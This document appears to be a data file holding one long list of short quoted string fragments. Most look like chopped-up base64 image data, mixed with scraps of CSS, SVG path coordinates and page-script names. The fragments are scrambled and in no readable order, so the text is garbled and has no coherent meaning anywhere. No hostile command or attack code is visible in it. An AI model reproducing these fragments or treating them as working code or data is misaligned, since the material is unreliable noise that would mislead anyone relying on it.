"3Nt88x7i3i", "efLSJHzdYa", "rhX37w4IO5", "1/uFfjuel1", "RCT6gWfmX6", "dWJh7mHsWY", "Ye5p7YYT0T", "y2jA1UgN9F", "IB7400QAAA", "nM1M/Vw4OP", "5jgjM6JDVB", "pw78f9TkVN", "kVOKR6Iw8L", "eibmnpWJub", "uhmH3EvvCj", "YuZboLZj9T", "kDE1aHM0Cv", "ter;\n    w", "11Ukxz7+5p", "FDyBnu4Uyb", "e8E8ME9TgI", "nVmQhl0vGJ", "hdqCiUt5Vu", "FzPx/llE7C", "2wIsJAACHI", "FTTy8xM9xV", "Sj7LgTNnJf", "1b7YfJu6lN", "jdbLMjccwz", "ZZtLlopa5B", "ebIp2+LoyZ", "Jej9hgcJmZ", "HKGJi2OZvJ", "76xD3AABWw", "Xu6c3RYdhL", "n31Wnelr07", "OGewILZErL", "jeR78x91T9", "+a//jVo0Qg", "EJorNmiEbi", "gDjzbNYlvF", "vVKqMxHKpO", "4SKeYeS2ae", "bKu4f+5PZ6", "IJndhbis2t", "73THqjbhXc", "Pdpa/ckVfa", "sznHu4Rsdl", "WTYxFp4q7I", "AADwPPiQAQ", "Fvi5O4V5o4", "x3THJvFOk2", "cE/ey1tkc/", "+4V+O56XW9", "le8OH1z63F", "4IUZACDgMf", "hr1DidLPNO", "MfdE1StlgW", "k5g5kZaa8P", "AAB2TdwT9y", "zqJex4zcW+", "MT4a552Zi7", "U2YuuNRGLu", "2cRsZPcres", "7.16C284.6", "ez0ncs1inO", "hcsmUKkM22", "fPO/Xg9VHb", "AAduI08ol7", "pb6+u2JTu3", "UnTcP61C5h", "ezVesqGNib", "sXEj9ELC3M", "ZWXaGVyPu2", "xkBr7cU0V2", "LuI96nSlmn", "Lgw9zD3LML", "Rp34NGmWWy", "ibmXp2ZaGh", "QkAABsn7ol", "4I+jMREMbM", "sz5fXZFKfK", "iXABA0c5jj", "ABY1bPIJ+4", "HJ08MVCnjM", "4rcWTq66pm", "/rofMmUp6H", "5geh/9xtxT", "oa2LmW6C2Y", "sEMCN0ssyl", "ADoNF/HnAI", "y6z7bCmOvy", "fgIvEPXEvQ", "CfFPId7igu", "E6ZbiOPmTz", "b4p8AAAAPM", "Y0bgmcBEGt", "rq9L1Wx81P", "9iYu6JQWDu", "JTXZ1OcKhN", "cmGtqYsa1i", "l/9lrF4gxB", "pjvOkyZMPo", "Ke5FRenu0k", "or2V6fu125", "A9k2ucFzx7", "FP3BP3Fq+K", "Q71Yp3mpuY", "WVO4p5zj3u", "ARS8jcTDo+", "Q8AHnHh/vV", ".16C10.71 ", "umCWZ7lD7h", "ical-align", "74hOPHh3xc", "lnbhLKUOY1", "nvY0bgmcBE", "rMHSF0C+HM", "FPcq+0tDoh", "dWX+/H6GSZ", "gbzS4eyVqW", "fiXUv", "mPe3sJ/Oe4", "AKZ0jIeZx5", "/4zf9/QYAA", "9CHHvEHFvI", "vHkz43fkE3", "YIR/AAQ5O3", "xz2Mm7q11E", "8i9oIxpblA", "DgAA8nxWGg", "TMy9OjPR0M", "HugWyLjVLd", "Qhx71BxbyH", "bu9ud3FvIf", "DZuZgQiOJO", "z7crxYybW6", "7UMxQQOHOc", "0XMFfEqTLr", "INihjTlo+d", "Rinyqxhyw9", "wE3NP1DeIv", "Bm3gmNdL50", "mMfHLQAlGG", "7SeIeAAA8c", "3bZ86nablf", "e6WJPZzEPY", "reuM9xjmI4", "HfI/cNleaj", "4R4dlJ3FPm", "6f8gLI0fL3", "vtcioNNsGs", "JYxnzHO7JL", "ByiluBY/6Z", "zMx9/Yxu82", "T9xLTIl73Z", "J3NOdysuzn", "jf8YTumW60", "whOLj", "ykQmNJOak7", "j/OgR0NmBq", "zwCwoAW/gm", "lglgRuhkmZ", "49/WGeyDTP", "KLWf6pTTxf", "AMAH5qd/Mf", "Je7pzdFh2E", "h9AAAAAIPE", "252fngE8wf", "dXGqzNTa/F", "3NN8W92mYf", "gOFuZdmxif", "9amJYBRmb9", "uJe9nbjXc6", "Tnfzmf47k+", "bGT3K3rDPc", "EFUuWebfAT", "2z+avYT3Ji", 'undingBox"', "ZSKdYuY9Se", "vciXzxEs8E", "53/8w+nHie", "RBdZH", "LQZmZ4bd4h", "\n  }\n\n  .a", "mTD6EEEJu8", "ja/iLS2YSp", "E3iqaTMzE9", "erN+Yx+/j4", "m6ZAGaETpa", "kp8Z+0XzNo", "UkwvdORTCg", "ViXtWJ3HPY", "zZv2thYQ3s", "OaGYcy9f3X", "Ju6lN8W92l", "5l6Nl2xoY2", "g5I0MzPh7d", "7ZzEPd15d2", "RYxO+1o834", "HJ08M1Cnj8", "ta:image/p", "zaZZgplam+", "f8ulMcNNVJ", "AfHz4UAIAA", "YGqPBt1BC2", "AsPJO7Vl97", "hhNaJlwxCa", "7Z5C6b2aNA", "6+qyMxzMsL", "HuYeyoKc6/", "E5eb6DtVhk", "31TQTo3iwO", "/D4CGfo+uI", "9ZTph5gz3B", "fU02lMrUv8", "VkLhncRL3d", "lGJIuUipTd", "P9Upr4bkxy", "u1Tp9O03M8", "2sPlTXGv8s", "rEPdSm+Keu", "GAACteB/5i", "0qb7QeJe+l", "31hNJMCgjZ", "kUcKO4tRD4", "OvyP2s5t6D", "5lh86qQTNh", "2U8ddy/SFM", "OSKEUFGYe5", "i41S3acyyg", "y/TCTNnuCe", "2jxpwuRDCN", "4QKmPlmk6n", "Fp046YWO47", "KU183y6Ztg", "UwZCsttW5v", "/5NFkGxOTy", "ez3QVWo50y", "eL21WxqXWK", "9fW6O37xGM", "H99dckMXcg", "c4WwfzmRz0", "swZ7ik2di6", "yGliwpoQfT", "N6JuaelYm5", "mZTnZ9A0jJ", "2aWneHViHt", "MABAk7ol7E", "69HzIhT7VQ", "Tp4YqFPG45", "E0Ikw9zD3L", "vrdb2JTYLp", "0Fs58pcRAz", "xqN64UpiQ2", "4J+5FiHvi3", "SAku21lHk+", "o7vXKW+LCv", "SmWBVjjifm", "VNsW9+mZ9b", "CzvdMeqNuF", "AMAgM8LH1Y", "bTWKbusevt", "K8IXBNcB4T", "dlekpZc3PH", "FCKdaatV6n", "gThmPZ67d+", "OcM92eYtmN", "e0f+HNfyQc", "EnSzTh3Xft", "D9M3Etvinu", "TAnXKeBzz2", "0+SAEAAODT", "wz1yXBC1zK", "oFBBnuDd2s", "LAE5I3BP3I", "57Jn7VyQp9", "wXZdn", "gqk9GnQHLY", "+wz2BBTKlZ", "VPGOde9h7n", "+4tRD4AgHV", "QCfLlMQmvH", "+wMr0bc8zm", "wAAADb40UN", "MXEx9/xUkY", "hnwPcDcQ75", "NlinjDYC0L", "svQ6BH1kMn", "Pi3QKmfe3s", "ogzD3MPcsw", "v4VNffd33o", "2WCxK25hjk", "D3PPgcLcSz", "dyzWKc5iXu", "EbAQDAB+Ql", "/FPcyy+Leu", "fAABwf/pfA", "mHvLmJh7dS", "q11Evd0Zx3", "Wl1xiHuuSH", "-logo-size", "zkamv/Qii/", "YWJuZenXkp", "CTuAcBUeIM", "KeMLGdk7in", "FffrO/N2xT", "2Vtoc/20f5", "xz0vax89Q6", "HinriXmBL3", "4LTXvv+R2R", "kODUjvpZJo", "6CqQ0Po3EB", "h.js", "ctjAl9dz4h", "GLBsIZaUef", "qSTDtF8tjc", "9w7qVnwZYK", "m4txD5AAAA", "DZm8gn7lU2", "+VtkxjP+a2", "Hjfb6SZkgV", "DPgAgCAD8m", "U22w8S93J7", "YRQVLw0EUL", "m1cyU2vTHa", "jceDf/ET/r", "xzMzH3arxk", "pmhE6WeX8L", "b85f8p3RY7", "l7wt6FoJHz", "7aPm+c0Cmf", "UQ+AAAA1uQ", "be1JcG0X4x", "PjQnHv6sXL", "+EzSyTLP4Z", "tb3OC6ttin", "r7ZTYkvRA5", "nIS93Tn3aF", "dnfB7GdKHM", "MxsBAKCRuC", "AbA4bAACcO", "706iXseM3F", "bh39eLlO8W", "zh3/3P89/r", "/TNxLb4p79", "/fWOol7urM", "1oQ4t9Oj7R", "Mc8hXP1K+g", "m4mPr+K0jE", "wqa++ztvQM", "WAAAAOjWHf", "OrRYpxNjIl", "iXmBL3ujfb", "d65S1xYd4b", "Kb/YR99LEP", "v8UtxL7Ms7", "bkF+6HIzcb", "Ze/Mk6Zbjy", "cU+Y2MNJ3L", "OmU8nrl266", "X6ZfSxPftk", "L06M9HQwsT", "ihZd62LP+d", "6do5MnBuqU", "Zrpm2IWHia", "xP/2R7FeH9", "l7AAAPgDdq", "Cb+B2kY+4s", "UsxzuKe4MG", "5v0tbOq7v/", "a++ufTQVpv", "M/HwCwDQSN", "p6q33uYpc6", "0Tk6eWKgTh", "ht5v3m1I+5", "b7WFT3KtvX", "EysYk0pi2s", "ICFvP6XfMS", "znBvjLb5AI", "sdnvQEADBD", "MkY+V/bgM4", "/Th1LpflMv", "cOzv14/9HP", "cA4Bb5gUZA", "iner-us {\n", "vD6b4lSZmH", "BhTMtTpZJt", "rYJZSlzGZu", "4yYY2JuYe5", "l7iSlxr3uz", "LgHAJDiAAQ", "2JuYe5p7YY", "rYeuldytrm", "wAAuErc2/f", "CUN4DqmM+s", "wyAGATxD1x", "johJtULPjP", "q5j/+v//ef", "fIW2O6OxHC", "sdwZ+66yf5", "//uVfbm6Ei", "cwInSzz/hY", "h/B9C63UjW", "2Y0NlUxy7l", "M3bwsQMv/t", "deH51mpiwE", "kFoeH", "tbnlMToY0M", "FmHuYew4U5", "yOJp5iNjNM", "OmVr9rC9Ol", "vGRDGxNzD3", "4VpGWBk1q9", "mSZtoJZ9q1", "eXrA75zuPd", "O9sbvNmzc2", "3p8MS5oGns", "t/imdf6ZYp", "xL0IcS+z92", "eljQB0L+a2", "ulkmedwT3b", "A92GmHu7Zr", "MzM+nVvQ+6", "mOcKrOGLT+", "icsBSimuxU", "CwhczPp+Ez", "Vubx9KuFaR", "MfX9V5CIJW", "nHOKe2UjcA", "fMo01jD/5J", "3WNX6LvBDP", "kEvpjkjlDS", "J0skyKqtap", "i4qGHUtjVi", "g28j3ox8Fc", "yf59V3+XdQ", "IdeLM0glmC", "z0dDGjG0Vg", "Q5wUfAGDHn", "I2Nffz3H//", "NO73ErV/BZ", "1FEO0PF8wU", "gU7sCtfbe9", "yDf/Db43tt", "O4ZlWk0ymL", "je2HId+nz4", "Ge1ma49042", "MAdEvgAAGC", "2XiUgCdR5c", "N0PvXJfjoT", "O7pzrtDu5z", "uazR9h7MuY", "gEq3LE+cyU", "ovz3YOzjjt", "/8//6D+cKJ", "xNwx9upMhB", "2ZRYztCM32", "p7QeIeAEAP", "CEEIoI/6UB", "wAANR6kAQB", "Fd88qab4t7", "Pp/gu+zR2j", "SmHKzqY6dv", "AJWEufdaue", "iNjNNDupmd", "erNxaZoQ4l", "b9LWzqu7/z", "VCD0iUngun", "9KfIBAABVX", "iM1Eny/Rh3", "jmBiXABA0c", "FTMhCS0+5i", "EOpMZvK5Zm", "1vY1Hd/5w0", "kn7s3cFPcy", "oe+aTMPM5H", "MAZeOABgCe", "mZnuK9Zwyw", "ztDdgvzQ5W", "4Dod3AACAk", "Y+4Z3FGh6Q", "zT0Vh7pWY8", "t3rPch1JnM", "GZuNdE4Bkt", "go-svg-us ", "tJplMXXq6W", "pnCoz9nqQb", "3jg7LTuKeM", "izPGO2dq9b", "HtpZnwyzD0", "Z0iduq7Elq", "9TolvDtTg4", "AANSUhEUgA", "7vvAEFc61O", "2v4i0tmEqT", "Q98S9CHHvX", "N0PAB5x4f7", "wudMl2mYmV", "HwAAwAF52Q", "0YpozQkkDu", "iHtJiHurnc", "Doh70zfFvc", "xUw3WdTqjG", "0fIv+H5yyO", "idxT3eGJxH", "/PIJ+6Je6V", "l4kMa0XRVU", "l7r0Jkw8hh", "y9Pp9w7uWw", "AKAAA0WY58", "3zN8U96Kb4", "G3Gv4qz7/M", "cA8IHgDR0A", "yBcoA/7nr8", "YlgFGZv26t", "MsfjUSSdsD", "Le6pviXsOm", "LNgO/B9ou/", "iLOAUzvo9+", "inv1zeJNUz", "maSTZZ7DPd", "MoCSjDVMjN", "sb/7l3hiNx", "1ODjdepoW2", "Bt93x/Lf5D", "bN8phcf4bU", "dpzMRvtdwt", "select: no", "LgAAAJRdjX", "sy3ewkncqy", "JuZdjYvIhh", "gFLZJKpjPr", "e92X6YuJfe", "R+nyAcA9PD", "g26gxbGfJG", "PibmnT+1gY", "BCCGXESwMh", "Bx7JFrfQwx", "368/+hnroh", "kzL2nTH6XV", "bXBbM8yx1y", "4V5rYzknc0", "fR8ff9QzI3", "ca9gU93a3K", "6aVMXVtjd6", "BqmVPLZjpt", "tELupd8Azw", "iXseM3FvrZ", "O7pztSKxD2", "S97s32w8S9", "M8vO8GrEPa", "09c7JRvfp5", "JHMOuhDMn9", "tNcU/cyxL3", "LddNcM9hul", "AEeQ2bdmFC", "iOtzjjEPTf", "ehYcLcw9yz", "nWpUx3wexn", "AAHbheuQT9", "3+a+T7NK3k", "hP3xL0IcU/", "4lybuAQCzO", "mfDLMPTcTc", "MfkQQui52C", "FOTosO4l7y", "9niFno4A4/", "Iny1y6q3Xq", "FqZlgJFZv+", "HMvX91waxm", "U6fXOIm+Ec", "mU8nrl266e", "l4o7l29ePn", "3bhSmLLYVP", "/TYJu5zQ+C", "EHXhqnwoxv", "A5/+6pfPes", "SAAC4Cc8in", "AAA+BN2sAA", "J26Dr6bqe0", "zd28yNty6z", "03U+FuOaR6", "Z83M/Pclf8", "eF6fKLM/ij", "abzlw34O91", "wL06VqZ83T", "S0CAAAgAEl", "Us9+OMoDMT", "CmqRT9zLTo", "+8JftrpfU7", "z35G0id2He", "XkemJl3QiO", "M/LIPOpvbi", "w6z7bCuMvS", "QDC5gsyXbm", "2yLt3B6/+r", "P3UpsXB8S9", "e6JbIONVtG", "WIh8AAACz3", "aDFxMff8VJ", "0sZ2TuKc7R", "Nvb907tRz4", "5UE075ZHpP", "AAMBOvYx84", "J28nHhOKzU", "1Mr2ZC8fkE", "YdZ6ryYKRk", "7wdxTJ8u0F", "vvAEFc61Ol", "eXoZZtLlop", "EGtO2VTTyf", "HfLx97kwLX", "8z9nvfhGfu", "vTvc8F0cxy", "PuVBQAA9mQ", "53MS9yzWaU", "PKGqWfOcM9", "aa+cPrUY6U", "cr+ihkzXyp", "as3zAOQdH+", "nnrxN5C7M+", "UoMf311yQx", "htzeMZ0Yy4", "uRNwT9yLEP", "bjRzg093rl", "nFv5qa4V9t", "8xd8JR8AAD", "jqfZ4KLQpk", "0LYxfWWNeu", "+0HrbTafdO", "T50sc7ka6+", "SJHzdYaPdM", "SBxL7d31/2", "KjRGhhDD3X", "Dinu70+XxO", "WmaEOJaa//", "P7iTu1azTn", "C10Fm+Nt3n", "DAFo4MAAA3", "9xz+fTncS9", "wZWdTHbv7O", "nYlMff3TzP", "7TVe2bYp7Q", "tla+byai+U", "dqEPd8vlcn", "Z/XGb42N+8", "IcU/cS0yJe", "vH13NtXJMo", "yqV+vkLuhm", "9z4n7nnvgk", "64lyLuzd4U", "z4BursuOQD", "MdSgx/fXXJ", "tNzdy6z3CP", "6kaTORKa+/", "NlGnfg0aZZ", "w32GZooN6X", "YaTXJZOpS1", "KYBOXQffzd", "1N6+bzyGee", "XM8fWgmLiI", "qY8/MfIzB2", "5PmYEnglMp", "/cqWZxh14a", "LudTZnGnsx", "Nyr8ZINbUz", "NFOYe5p5Fm", "R9zz+XxO4p", "yIfQaYiG/q", "k2Xat53hnt", "q4l9sU93Kb", "kv9wp8d72u", "T2q9JhmFWZ", "ZDsNol5PWK", "5+TYpRH2z+", "BOZh7zRZdD", "1siYsAUyoQ", "UR+hdh7r1W", "d8xzuQatW3", "33MCDwTmEh", "545Sdi78Wb", "Y1Pf7jcS3V", "9x38A2O9RX", "9hdvmrZGjd", "Evckp/LybC", "xnC/UdLlLG", "rlLLmX4pTX", "Kfy8mwnca8", "9EU+cW8vm+", "brexCbB9E5", "SJh7w3NPvs", "s16zQncS8y", "9xYiHwAAQI", "6ntE/eN3dC", "v+VnnvtR9l", "Oh8Us2mGqZ", "3bzPdpzsYz", "LXRCTKoXfG", "UOPFHgBgp0", "MkJ97JKmso", "Ms8d7xI6lG", "8TPncO+1fM", "5h7kndljPx", "mR68wCnFA3", "+ofPUwAA2J", "YOQKYV4zsb", "qQnSLcVx8i", "yAx1KDH99d", "cGJeCgEAgC", "f8kgLANn7x", "D4F7ZxwpvF", "9wgdlPvgGe", "Wpb6+u2JTu", "ZPrLvQLfXa", "xBx5tmsW2i", "+QNsO+a7bD", "vnCpTq0vNN", "HJOZ0Pmkmk", "tinuVZw5vN", "4t7tNcU/cy", "67tLyKdTZi", "nu1fYWB8S9", "nETxL0tTuJ", "vCyhiwvEpa", "3ONn/EsTGD", "TvwaNMstlX", "ExrpfOkGlh", "dkppA3Euai", "mhuHf14ktE", "APKOD/erhU", "6Qq1nOmX8h", "ODUjvZjqnt", "rc695sP+z2", "PoSQT2woaK", "7LCeiblnZW", "owTS03VvoZ", "cSU+Je92b7", "ngc45Ph3yb", "NqEsZS5js5", "Jj6/itIxBI", "DGjG0Vg3J/", "dk7inO0eHZ", "HXaprjXcmV", "IsQ9cS8xJe", "yzmamfCwfn", "9OLQZuZ4bV", "xUnc053Ky7", "vth4l76U1x", "DA1K7WQ7pr", "zdVSzrmO7F", "HBy4t55497", "-traffic-b", "lmFP8Rq5M3", "9HAGHru32G", "FvbHXaprjX", "8RcVmok6W6", "tuinv1zXHi", "9nU7inm3xF", "bx8Tc0+feh", "Pcw9xwozL0", "RlGnnmOeSr", "Y2Nf0/7jv/", "sition: al", "FyAcAHJkHH", "s/lw73ubAd", "K6Sq1nOmX0", "nv1zXHiHgB", "eJ0aWqBOGY", ".66 10.21C", "Nxb62TuKc7", "qnXyjQzzFB", "dOOmHjsfwo", "8KK4BwCwst", "7urMOcQ8AY", "EuaBp7HIDH", "pb6ISYVC9Y", "YS95SZZWd4", "MFO4A4fqZJ", "NOcxL3ISKs", "wjwzxFxWai", "JzOsRGwwuM", "TNvrga5Sy5", "5iXu2xVs4i", "hOZ+tqvme/", "41TZWq1SDH", "zQ9wDAIDPA", "J5C0jJe92S", "L/gu+h9sO/", "pSVM3C1yvf", "4waAz8l/4H", "RvjVJnGHXi", "0iWO6yIU6W", "d4wf7Mj7i1", "P/rD2NcN4l", "TKQxbVtFI9", "Glxs/+4f9j", "1xqkytFinG", "DYBh9AAAAA", "Muuv7UScA5", "JOYVXPvTZh", "nWak7gXGWl", "4+5g5z7323", "7YfJu6lN8W", "9xj7hXX3qr", "siw/cAAcl7", "jsntQ7BBGd", "iOwxgJKMNk", "wRp8qsv7YT", "bgHAAAv8ME", "ZMPoXn6jv8", "KQmSk1MU/K", "IyWl3MevXx", "55to8KcaM6", "qU/205nQ+a", "4uKmebYfIL", "0cTVqyFNNl", "JY5lzHO4J7", "Pn8zmJewkn", "2e9+EZ+5eq", "XOcDXMaXy6", "meOz97X/9P", "WLuQFZmyuu", "A7PedR3T++", "/UdLlLGX6y", "e5Ke7lNsW9", "GE0Fd9x3NA", "exCbB9E5HM", "9qI5/e5jJh", "e+LFwNCKCX", "N/Olu9scgM", "CYuBdCp6+C", "2Z3EvZp1mp", "Kmvvs7b0DB", "5iWcd0L05g", "0Pf8ulMcNN", "GmeZGaOXnv", "bGe5pbYZ7X", "f/8FkUAEDE", "3QLZFxqts0", "aZFyYzDU91", "ebjRzg093r", "TfHf3TCKaL", "zfbDxL3RvX", "10w+5kSBzH", "6mugZrFv8w", "BEwDYPHFP3", "ECcuCfuRYh", "k7lDZzOmfw", "AipxHvmBAe", "Tk7iXnETxL", "OvZARbpLWZ", "5cy3QWznyl", "nLUqTJiJuS", "vEYzdvCyhi", "wXw6VAABwR", "active", "XU99/BYlYQ", "u4plHdO9OI", "CKnkY+4N81", "urEPcAwANL", "D3ABT4BQeA", "h1Yh7Pidxz", "NtU63amkj+", "Y+cU/cixL3", "7Yd5X9+6z6", "TfFvf3EvYf", "9T3Itu3iru", "k7iXcD4gmh", "qpkvhlFfZb", "3dDfzr/6Zu", "6prhX2BT3c", "eFPdqe50XV", "j574Wabj7+", "a552Zi7tV4", "p9+73e97hb", "aaOIJndhbi", "4uXtZ+MBBl", "SYfAghhFCf", "qZ937sfrob", "1OcKhNzzzb", "TjzuFsB030", "37p6wdyFo5", "mIe7bFiXsL", "J9PbnOVr03", "68Zclgp34F", "ssxFy4figY", "OlyljL95V6", "9dr+tNbBJM", "bE9tP//i3/", "e9ckSxMUWN", "TMfK/tgGdD", "WuzMU6VWcO", "H3+BYX6FOJ", "nHP5yTuWaz", "FvYGOJmOMN", "He819B9/gW", "kgghhNA9xZ", "vlGhnmKis1", "wAAsC0HVQA", "ZRr7MbcVm9", "6IxNW+esbc", "yzrmNQ+UMY", "oA/7nr8Kdl", "nlMTkZgM4i", "iLZzeS6P8B", "JTH39QxC13", "flMkODUjvp", "X+mWKeXoZZ", "3Ky7OdxL3B", "ttyb2J9Nbn", "TyGLx3DNC6", "tpfvJxD0R4", "kbrP5J8QuS", "/k2+F4h7l1", "7inO+8O7XI", "nfZG7673LZ", "t5zyHdG5/G", "a/9mvk+Znk", "fr6p5nvY0b", "RnHeIeAEAX", "HEvvSnu1fY", "s/nSzTvu0M", "5p4gDi3iwn", "6n1SzqYbpl", "pOx6FsbuKZ", "ZCcdiezdsW", "PLMJMumbTM", "G+Tp6j4ht8", "6UBUIDhbmH", "prc70F+a80", "Xad/DJy8NX", "LgplznBPtn", "carbNGbit1", "ZjaW093z8K", "RnaBJxb4qT", "MTcE1WvlAW", "4RWTPmo99P", "jH+uEwAAYA", "98S9LHEvTd", "uQVfAWyNfF", "5O4p7FOTos", "1wSzPcofcP", "8SMcmrtgRs", "dNWLAtiL2b", "BtegAEAOj2", "XWsB9HYfIh", "IJWRuJh2fS", "QZsahTH3/t", "UY+Yh7Fidx", "E+9HNoz9xZ", "dpuV+5tmjh", "GPZeuWsHez", "4p64V3rm+e", "qxPjfazSGh", "GnMZ55Dvpz", "OiuuP0VmQ+", "5rZiU+sU8d", "W55TE6GNDM", "mhmHMvX91w", "VTnifGbKmu", "20bX9RaSzC", "o7ZVsk0oy5", "j4AAIDb8lI", "ysd51nuPcy", "c+81yk9dWJ", "E+mtznL16b", "crYDpPptSj", "96hxL3qMOK", "809dYKdt9c", "Ye/rUk5g/+", "TAlsQlvXfn", "nMRP31jqJe", "762+KfACwP", "EPo9Y7J9Ym", "XjpIYTQO2H", "KIqT9UJM+G", "FtW0Uj35fL", "tDyxh6uven", "BwDwCeGNHw", "ovlMbneGak", "92Sbt2Bqjw", "kcQ8AgHvmM", "Cwbkf7z/6m", "xqV7wmem3e", "w8Q9AABgMm", "ipsEKDcuGu", "5Xmz/g2NjB", "O8OrEfd8Tu", "LM5o0NSE4h", "tWZl8LcW8b", "yrb9b35m2K", "dding-left", "jj1Qka4SVq", "cwHQ9A3vHh", "PXeQDAAA4F", "b2FT3/2dN6", "Z3/KXR2Ori", "H8+zxHrFjK", "pzvAk4p7dS", "Evfqm8PEPQ", "PStPa", "x4Xi3tWLl+", "Fzw+VzLpFW", "j30Pf8zYFr", "Pemb4p7hU1", "HgBAPwcoAA", "FQKhOu4tZv", "cWmoJVTxaR", "uZcH8QZ0oW", "4j9ONjTMMF", "AcAAEzkzQE", "OuY7sUJTMe", "XiyR1JjL19", "Joa9Q4nSzz", "S3MlIGQ7La", "O4pzvDk4h7", "6U1xr77Zca", "yOfOKeuLd4", "FNKEuZy9hs", "n6+iQZ/qgB", "7D7PUeTFTM", "741TZWq1SD", "Udt4d2uW8/", "m5p6Vibm3j", "/2Odw77V8x", "/XJ+5wUzTz", "rqiUiZXDzT", "nhdU2xT1xb", "KelH0kZrJD", "HCY48z9ih4", "ABe4iUBAIA", "07injKz7Ay", "AA04Ifv/ks", "VPLZjptvDm", "TKX7mqd+iS", "7VOfRJNXNk", "lpdcYh7pmN", "mfZtZ7intR", "mP76a5KYO5", "kndljPxNyz", "BwlTf7jX0+", "Plmk6n/pkP", "24m5l6dmWh", "3S9dk8cJ0d", "7cS9nlvtYV", "ZUYx6Tlz3D", "v+C+Bpgpz7", "4p7uHB2Wnc", "sBuiHviXoS", "Qx4fg0MM8h", "96OYZ494Lf", "vCxB5O4p7F", "PQ++o25p/w", "AAwn4duAIA", "Sdvuinuja1", "ynQXzH6mxE", "JjL19U8z38", "H7b9uHf3xl", "ntlI3AMQ4c", "Ajwoz+4+Tf", "lYMDlFLomI", "xEywTc4VjC", "1Ym5t4+Jua", "HZSdxT5lZd", "gYtDj4eGed", "02XqeG5t54", "2+ck7tWX7u", "ZtAM2Y22z+", "mdxD2Pmbi3", "L3E3uKIuDd", "Yzc5dlY+7N", "FBqZ10Mk0G", "AADg28j3ox", "cNKJhrdbJM", "lnZWLu7WNi", "AAgA140wAA", "cAwCA/vChA", "S4Hv1QojbG", "0coAEAgJvz", "OnBC5yFD8D", "f4dDc65W3x", "147.66 10.", "xL0IcU/cG5", "3M/30SDP9W", "D2LdZqTuBc", "Mw9fepJzOn", "2qa413JldL", "cl7ol7EeKe", "m4VPdQifEp", "euJcl7qWJe", "Xb54w3v/8I", "mvvs7b0DBX", "/Xe/YbkfZw", "Jr5vlwycbG", "GZzluA5NXs", "smH0L3Egr2", "8QuzugtnPl", "p7o3fKPIBw", "gQGcTpu6xK", "3Xo3C7RMOn", "mGOcM9gQUy", "TPu2M9zTWv", "DcJmZ6b5iD", "zgurbYp74t", "cSmATl0H38", "WMMtE8CM0M", "NPd65S1xYd", "pztGfeuPlo", "QGGHuYe5Zh", "mTBZrXO7RM", "VPsOb12G2B", "bgUQKeug+9", "3qsOIe7rTM", "5tmjh052Ef", "xxM5ypLxHu", "J3FNmlp3h1", "oXueeT1iRp", "RXvWMXuObL", "9mvo8ZgWcC", "SeyAJf610T", "HuOVCYe2lm", "flZQAAgCHi", "VswtUeD7qC", "X9xJmZpWVo", "zD0xiGHm3p", "J+4BAOyRwx", "60axv3Q7pq", "r2buDd1U9w", "Nc1SBkKy2y", "eiEj3CStzc", "5+4lyTuAQA", "3Zvth45siH", "rIfelWy7y2", "cxL360ludx", "LOylT08qK0", "7AXNFnCqz/", "Y3/xpmlr1D", "QbiZv27+0X", "b4l50c89xb", "XkYAoBO4p6", "OD4vfgAAQD", "lvzKL2pLXM", "gaSwyQx1KT", "pgWpe4HKCU", "uNnfuzlP/7", "cA49ki1vo4", "G16MfStTGO", "WQxLjPN/s7", "N1MbZ+4b+y", "hL3dGdoEnH", "/d/sX/J73i", "blX4yUb2pi", "1sNtX5CSQt", "Dum9aGVPX1", "NtsPEvdye3", "U5LvdNmkZU", "qTN/x9GLQZ", "nm81msk2XC", "6wz3Iphusl", "ZUGyqdfKND", "6bkbCboFBB", "3TD6EEFLEJ", "M+Aba2+/HP", "PdMrskT0he", "32w85V5Oc6", "hhNAu8QJCC", "4AAPfKQRgA", "rnahzHOZqZ", "3E6Waah5eP", "Mkydamk64C", "R9g9jLPO05", "hhzE1LVrJ1", "755/7eDQCY", "6cz6jn79Pj", "GkvmIU6k5l", "XEi81hNCnE", "0JjRbm3mvl", "osDD3MPcsw", "9mnWak7gXG", "ZhqdbqLGG6", "H3rEzMvX1M", "zcEfrP3fJQ", "qL64Upuxsq", "Cm/+AAAAD2", "0f7lcLmTa3", "mycDF1PdfQ", "BfMfqbEQcy", "QxsTcw9zT+", "BUyzqZkvuh", "Op/6ZD+dCZ", "C2F3Fso7pX", "wEvfaOIl7u", "VN7NOgOWhh", "m3j+LiJ3kb", "LFONsZErUO", "9Fht4l5ngn", "L5PNNkU5fF", "1ssyNxzDPv", "3YpnD/VfEE", "skx2HfNun4", "zdsAmjG35/", "pvh3tNt/tB", "xC4gk7/89c", "ARQMAcBf5N", "YI7Fp046Ye", "julenMB0fK", "AAPDh+RL5i", "cyk883pTtb", "HRfsYZbJoA", "1BAghUxzbD", "browser_ve", "r3vDLOEvcS", "JnU+q2VTD9", "M76Ofa5qlD", "AACHwAwSNw", "rwocJmdx/n", "1c/64lSZ/j", "wZ348kLsMP", "dyZXSznbiX", "947OZtAUXM", "/Rz9+nxzZx", "MDdcp4PHPt", "yTZvwdQeDb", "oUHEvfqS3d", "Hz+Fec9/BN", "jlr27DeGU9", "AGCbuiXsR4", "ABAAAA8GAu", "a03ZVNIr9p", "xc7JSuz+aB", "8EF4UyZ7gn", "SgdMsBuSLm", "AT/ABAMDGv", "bgnTOzhJO5", "KheOCicObZ", "6KTe3GlcKU", "PU6Ms5EpUe", "bmnpWJubeP", "CfuRYh7U8K", "gebAEAxD1x", "AAAGzjfeQj", "dckMXcgKzP", "e77ijuRTfF", "ALqJe+JehL", "VPiydMNFap", "rqZf+ZDvqw", "/Vw4OPfj/U", "BpeZ+fgRDs", "inu4MTyLu+", "mU5eebhYVM", "yoAANgQcU/", "e8POPd/0/0", "OFVm7PUg3V", "82wucroBCm", "qZ937p6wdy", "EhwtzD3LMI", "TjphY7jvRn", "h80k1m2qYf", "sFuiEjeGem", "/gWF+hTifL", "fzvTqJex4z", "DcA0n4a6Vr", "4BwAAHw0+2", "147.16C294", "ixD1xLzEl7", "hmhk2Xe38K", "XJu4BAHvlk", "5j1696G3AX", "cf54ZJzdFh", "DXOGewILZE", "ok7u1zEvfq", "Xlg7uebaPC", "XC5k2t1wmL", "fpWrHfF053", "JCn1xJ2XqW", "7gzc0bYp8A", "iVJmPH+HQ3", "oxD3DMbiXs", "kgVCpr/cK/", "JTO1Nt1x6o", "jRrmn/z8z0", "ggAA8CE4jX", "8IDiXv1pbc", "mQBmhE6WqU", "754x7C5EPA", "kAAAAbsxD5", "kmfe3sKnv/", "jpZI18aBOh", "Xqjkdh7K5i", "oLMJU/fYFf", "eXq8kmPbN8", "ny4QalC45E", 